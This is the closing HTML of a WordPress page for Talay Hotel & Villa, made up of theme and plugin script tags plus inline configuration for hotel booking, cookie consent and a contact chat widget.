<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/hoteller-elementor/assets/js/jquery.smoove.js?ver=6.2.6' id='smoove-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/hoteller-elementor/assets/js/parallax.js?ver=6.2.6' id='parallax-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/hoteller-elementor/assets/js/jquery.blast.js?ver=6.2.6' id='blast-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/hoteller-elementor/assets/js/jquery.visible.js?ver=6.2.6' id='visible-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/hoteller-elementor/assets/js/jarallax.js?ver=6.2.6' id='jarallax-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/talayhotelandvilla.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/motopress-hotel-booking/vendors/canjs/can.custom.min.js?ver=4.2.2' id='mphb-canjs-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.plugin.min.js?ver=4.2.2' id='mphb-kbwood-plugin-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick.min.js?ver=4.2.2' id='mphb-kbwood-datepick-js'></script>
<script type='text/javascript' id='mphb-js-extra'>
/* <![CDATA[ */
var MPHB = {"_data":{"settings":{"currency":{"code":"THB","price_format":"<span class=\"mphb-currency\">&#3647;<\/span>%s","decimals":2,"decimal_separator":".","thousand_separator":","},"siteName":"Talay Hotel &amp; Villa","currentLanguage":"en","firstDay":1,"numberOfMonthCalendar":2,"numberOfMonthDatepicker":2,"dateFormat":"dd\/mm\/yyyy","dateTransferFormat":"yyyy-mm-dd","useBilling":false,"useCoupons":false,"datepickerClass":"mphb-datepicker-minimal","countryRequired":true,"fullAddressRequired":true,"isDirectBooking":false},"today":"2026-01-22","ajaxUrl":"https:\/\/talayhotelandvilla.com\/wp-admin\/admin-ajax.php","nonces":{"mphb_create_stripe_payment_intent":"d4901de04b","mphb_update_checkout_info":"4f0d906855","mphb_update_rate_prices":"472eff2ae2","mphb_get_billing_fields":"204edd3784","mphb_apply_coupon":"d78c540ea6","mphb_get_free_accommodations_amount":"435ab8aaf9"},"roomTypesData":[],"translations":{"errorHasOccured":"An error has occurred, please try again later.","booked":"Booked","buffer":"Buffer time.","pending":"Pending","available":"Available","notAvailable":"Not available","earlierMinAdvance":"This is earlier than allowed by our advance reservation rules.","laterMaxAdvance":"This is later than allowed by our advance reservation rules.","notStayIn":"Not stay-in","notCheckIn":"Not check-in","notCheckOut":"Not check-out","past":"Day in the past","checkInDate":"Check-in date","lessThanMinDaysStay":"Less than min days stay","moreThanMaxDaysStay":"More than max days stay","laterThanMaxDate":"Later than max date for current check-in date","rules":"Rules:","tokenizationFailure":"Tokenisation failed: %s","roomsAddedToReservation_singular":"%1$d &times; &ldquo;%2$s&rdquo; has been added to your reservation.","roomsAddedToReservation_plural":"%1$d &times; &ldquo;%2$s&rdquo; have been added to your reservation.","countRoomsSelected_singular":"%s accommodation selected.","countRoomsSelected_plural":"%s accommodations selected.","emptyCouponCode":"Coupon code is empty.","checkInNotValid":"Check-in date is not valid.","checkOutNotValid":"Check-out date is not valid."},"page":{"isCheckoutPage":false,"isSingleRoomTypePage":false,"isSearchResultsPage":false,"isCreateBookingPage":false},"rules":{"reservationRules":{"check_in_days":[{"season_ids":[0],"room_type_ids":[0],"check_in_days":[0,1,2,3,4,5,6]}],"check_out_days":[{"season_ids":[0],"room_type_ids":[0],"check_out_days":[0,1,2,3,4,5,6]}],"min_stay_length":[{"season_ids":[0],"room_type_ids":[0],"min_stay_length":1}],"max_stay_length":[{"season_ids":[0],"room_type_ids":[0],"max_stay_length":0}],"min_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"min_advance_reservation":0}],"max_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"max_advance_reservation":0}]},"dates":[],"blockedTypes":[],"bufferRules":[{"season_ids":[0],"room_type_ids":[0],"buffer_days":0}]},"gateways":[],"seasons":{"108":{"start_date":"2018-06-01","end_date":"2023-06-30","allowed_days":[0,1,2,3,4,5,6]}},"roomTypeId":0,"allRoomTypeIds":[3276,3281,3282,3283,3286,3285,3439,3483]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/motopress-hotel-booking/assets/js/public/mphb.min.js?ver=4.2.2' id='mphb-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/pdpa-thailand/public/assets/js/js-cookie.min.js?ver=2.0' id='pdpa-thailand-js-cookie-js'></script>
<script type='text/javascript' id='pdpa-thailand-public-js-extra'>
/* <![CDATA[ */
var pdpa_thailand = {"url":"https:\/\/talayhotelandvilla.com\/wp-admin\/admin-ajax.php","nonce":"95a76d6852","unique_id":"pdpa_62b00eb709d60","enable":"1","duration":"7","cookie_list":"{\"code_in_head\":\"\",\"code_next_body\":\"\",\"code_body_close\":\"\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/pdpa-thailand/public/assets/js/pdpa-thailand-public.js?ver=2.0' id='pdpa-thailand-public-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/themes/hoteller/js/waypoints.min.js?ver=6.2.1' id='waypoints-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/hoteller-elementor/assets/js/tilt.jquery.js?ver=6.2.6' id='tilt-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/themes/hoteller/js/jquery.stellar.min.js?ver=6.2.1' id='stellar-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/themes/hoteller/js/core/custom_plugins.js?ver=6.2.1' id='hoteller-custom-plugins-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/themes/hoteller/js/core/custom.js?ver=6.2.1' id='hoteller-custom-script-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/hoteller-elementor/assets/js/jquery.sticky-kit.min.js?ver=6.2.6' id='sticky-kit-js'></script>
<script type='text/javascript' id='sticky-kit-js-after'>
		jQuery(function( $ ) {
			jQuery("#page_content_wrapper .sidebar_wrapper").stick_in_parent({ offset_top: 100, recalc_every: 1 });
			
			if(jQuery(window).width() < 768 || is_touch_device())
			{
				jQuery("#page_content_wrapper .sidebar_wrapper").trigger("sticky_kit:detach");
			}
		});
		
</script>
<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/talayhotelandvilla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"0f02e19cef","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"<p>Contact us<\/p>","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"44","custom_widget_size":"44","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#000000","widget_icon_color":"#ffffff","widget_rgb_color":"0,0,0","has_custom_css":0,"custom_css":"","widget_token":"f26c045e23","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+66834636951","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+66834636951","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f26c045e23","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/talayhotelandvillachaam","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/talayhotelandvillachaam","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f26c045e23","widget_index":"","click_event":"","viber_url":""},{"channel":"Line","value":"https:\/\/lin.ee\/4EobJZa","hover_text":"Line","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#38B900\"><\/circle><path d=\"M24 9.36561C24 4.19474 18.6178 0 12 0C5.38215 0 0 4.19474 0 9.36561C0 13.9825 4.25629 17.8606 10.0229 18.5993C10.4073 18.6785 10.9565 18.8368 11.0664 19.1797C11.1762 19.4699 11.1487 19.9184 11.0938 20.235C11.0938 20.235 10.9565 21.0528 10.9291 21.2111C10.8741 21.5013 10.6819 22.3456 11.9725 21.8443C13.2632 21.3167 18.8924 17.9398 21.3913 15.1433C23.1487 13.2702 24 11.4234 24 9.36561Z\" transform=\"translate(7 10)\" fill=\"white\"><\/path><path d=\"M1.0984 0H0.24714C0.10984 0 -2.09503e-07 0.105528 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.35555 0.10984 5.43469 0.24714 5.43469H1.0984C1.2357 5.43469 1.34554 5.32917 1.34554 5.22364V0.211056C1.34554 0.105528 1.2357 0 1.0984 0Z\" transform=\"translate(15.4577 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M4.66819 0H3.81693C3.67963 0 3.56979 0.105528 3.56979 0.211056V3.19222L1.18078 0.0791458C1.18078 0.0791458 1.18078 0.0527642 1.15332 0.0527642C1.15332 0.0527642 1.15332 0.0527641 1.12586 0.0263821C1.12586 0.0263821 1.12586 0.0263821 1.0984 0.0263821H0.247139C0.10984 0.0263821 4.19006e-07 0.13191 4.19006e-07 0.237438V5.25002C4.19006e-07 5.38193 0.10984 5.46108 0.247139 5.46108H1.0984C1.2357 5.46108 1.34554 5.35555 1.34554 5.25002V2.26885L3.73455 5.38193C3.76201 5.40831 3.76201 5.43469 3.78947 5.43469C3.78947 5.43469 3.78947 5.43469 3.81693 5.43469C3.81693 5.43469 3.81693 5.43469 3.84439 5.43469C3.87185 5.43469 3.87185 5.43469 3.89931 5.43469H4.75057C4.88787 5.43469 4.99771 5.32917 4.99771 5.22364V0.211056C4.91533 0.105528 4.80549 0 4.66819 0Z\" transform=\"translate(17.6819 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.62471 4.22112H1.34554V0.237438C1.34554 0.105528 1.2357 0 1.0984 0H0.24714C0.10984 0 -5.23757e-08 0.105528 -5.23757e-08 0.237438V5.25002C-5.23757e-08 5.30278 0.0274599 5.35555 0.0549198 5.40831C0.10984 5.43469 0.16476 5.46108 0.21968 5.46108H3.56979C3.70709 5.46108 3.78947 5.35555 3.78947 5.22364V4.4058C3.87185 4.32665 3.76201 4.22112 3.62471 4.22112Z\" transform=\"translate(10.8993 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.56979 1.29272C3.70709 1.29272 3.78947 1.18719 3.78947 1.05528V0.237438C3.78947 0.105528 3.67963 -1.00639e-07 3.56979 -1.00639e-07H0.219679C0.164759 -1.00639e-07 0.10984 0.0263821 0.0549199 0.0527641C0.02746 0.105528 -2.09503e-07 0.158292 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.2764 0.02746 5.32917 0.0549199 5.38193C0.10984 5.40831 0.164759 5.43469 0.219679 5.43469H3.56979C3.70709 5.43469 3.78947 5.32917 3.78947 5.19726V4.37941C3.78947 4.2475 3.67963 4.14198 3.56979 4.14198H1.29062V3.29775H3.56979C3.70709 3.29775 3.78947 3.19222 3.78947 3.06031V2.24247C3.78947 2.11056 3.67963 2.00503 3.56979 2.00503H1.29062V1.16081H3.56979V1.29272Z\" transform=\"translate(23.421 16.8329)\" fill=\"#38B900\" class=\"color-element\"><\/path><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#38B900","icon_rgb_color":"56,185,0","channel_type":"Line","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/lin.ee\/4EobJZa","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f26c045e23","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11759854916' id='chaty-front-end-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2025121501' id='loftloader-lite-front-main-js'></script>
<script type='text/javascript' src='https://talayhotelandvilla.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
</body>
</html>
